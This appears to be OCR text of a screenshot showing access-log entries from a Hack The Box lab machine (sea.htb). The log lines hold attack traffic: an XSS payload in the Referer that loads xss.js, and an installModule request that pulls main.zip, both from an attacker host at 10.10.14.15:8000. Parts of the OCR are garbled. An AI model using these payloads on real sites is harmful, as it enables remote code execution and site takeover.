 Analyze Log File
access.log Analyze
access.log [17/Mar/2025:02:28:06 +0000] "GET /?installModule=http://10.10.14.15:8000/
auth.log ectoryName=violet&type=themes&token=680f77ca8beb4361a783b3f1161915357f96692d95f82f0bd0c938d
HTTP/1.1" 302 343 "http://sea.htb/index.php?page=loginURL?%22%3E%3C/
form%3E%3Cscript+src=%22http://10.10.14.15:8000/xss.js%22%3E%3C/
script%3E%3Cform+action=%22" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) HeadlessChrome/117.0.5938.0 Safari/537.36" 127.0.0.1 - - [17/Mar/2025:02:28:06 +0000] "GET /?
installModule=http://10.10.14.15:8000/
main.zip&directoryName=violet&type=themes&token=680f77ca8beb4361a783b3f1161915357f96692d95f82f0bd0c938d
HTTP/1.1" 302 343 "http://sea.htb/index.php?page=loginURL?%22%3E%3C/
form%3E%3Cscript+src=%22http://10.10.14.15:8000/xss.js%22%3E%3C/
script%3E%3Cform+action=%22" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) HeadlessChrome/117.0.5938.0 Safari/537.36" 127.0.0.1 - - [17/Mar/2025:02:28:06 +0000] "GET /?
installModule=http://10.10.14.15:8000/
main.zip&directoryName=violet&type=themes&token=680f77ca8beb4361a783b3f1161915357f96692d95f82f0bd0c938d
HTTP/1.1" 302 343 "http://sea.htb/index.php?page=loginURL?%22%3E%3C/
form%3E%3Cscript+src=%22http://10.10.14.15:8000/xss.js%22%3E%3C/
script%3E%3Cform+action=%22" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) HeadlessChrome/117.0.5938.0 Safari/537.36" 127.0.0.1 - - [17/Mar/2025:02:28:07 +0000] "GET /?